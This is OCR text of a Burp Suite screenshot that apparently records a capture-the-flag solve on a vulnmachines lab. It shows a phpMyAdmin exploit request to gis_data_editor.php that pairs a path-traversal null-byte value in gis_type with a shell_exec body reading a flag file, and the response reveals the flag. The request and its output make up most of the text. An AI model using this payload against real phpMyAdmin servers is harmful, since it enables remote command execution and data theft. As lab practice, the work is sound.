 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < >
Target: http://hackme7.vulnmachines.com:8099 HTTP/1
phpMy
(Recent tables
information
pmatestdb
hackme7.vulnmachines.co
Inspector
Encryption En
Load URL
Split URL
Execute
Request
Pretty Raw Hex \n
1 POST /pma/gis_data_editor.php?&token=
7b1f9b6d4dc2ebb0c1c839dbf7433636&gis_data[gis_type]=
/../../../../vuln.jpg%00 HTTP/1.1
2 Host: hackme7.vulnmachines.com:8099
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://hackme7.vulnmachines.com:8099/pma/index.php?token=7b1f9b6d
4dc2ebb0c1c839dbf7433636
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 59
10 Origin: http://hackme7.vulnmachines.com:8099
11 Connection: close
12 Cookie: phpMyAdmin=h4vcgljn9sa9m818f9e0nhcg2ltp3nft; pma_lang=en;
pmaUser-1=7AiPMLx3Z6c6Xw4jRPf0Dw%3D%3D; pmaPass-1=
7AiPMLx3Z6c6Xw4jRPf0Dw%3D%3D; _ga_2QG37T2SH8=
GS1.1.1663324108.4.0.1663324108.0.0.0; _ga=
GA1.1.577817239.1663233248
13 Upgrade-Insecure-Requests: 1
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 vuln=echo+shell_exec%28%22cd+/+%26%26+cat+f149.txt%22%29%3B
read flag : cat f149.txt
Search... 0 matches
Response
Pretty Raw Hex Render \n
636" ><img src="themes/dot.gif" title="Export" alt="Export"
class="icon ic_b_export" /> Export</a></li><li><a class="tab"
href="
server_import.php?db=&amp;token=7b1f9b6d4dc2ebb0c1c839dbf7433
636" ><img src="themes/dot.gif" title="Import" alt="Import"
class="icon ic_b_import" /> Import</a></li><li><a class="tab"
href="
prefs_manage.php?db=&amp;token=7b1f9b6d4dc2ebb0c1c839dbf74336
36" ><img src="themes/dot.gif" title="Settings" alt="Settings
" class="icon ic_b_tblops" /> Settings</a></li><li><a class="
tab" href="
server_variables.php?db=&amp;token=7b1f9b6d4dc2ebb0c1c839dbf7
433636" ><img src="themes/dot.gif" title="Variables" alt="
Variables" class="icon ic_s_vars" /> Variables</a></li><li><a
class="tab" href="
server_collations.php?db=&amp;token=7b1f9b6d4dc2ebb0c1c839dbf
7433636" ><img src="themes/dot.gif" title="Charsets" alt="
Charsets" class="icon ic_s_asci" /> Charsets</a></li><li><a
class="tab" href="
server_engines.php?db=&amp;token=7b1f9b6d4dc2ebb0c1c839dbf743
3636" ><img src="themes/dot.gif" title="Engines" alt="Engines
" class="icon ic_b_engine" /> Engines</a></li></ul>
21 <div class="clearfloat">
</div>
</div>
22 <a id="goto_pagetop" href="#" title="Click on the bar to scroll
to top of page">
<img src="themes/dot.gif" title="" alt="" class="icon
ic_s_top" />
</a>
<div id="page_content">
vnm{successfully_exploit_phpmyadmin}
23 </div>
<script type="text/javascript">
// <![CDATA[
24 AJAX.scriptHandler;
25 $(function() {
}
);
26 // ]]></script></body></html>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 1
Request Cookies 6
Request Headers 14
Response Headers 13
it now! HackBar v2
image/webp,*/*;q=
Done
10,302 bytes | 301 millis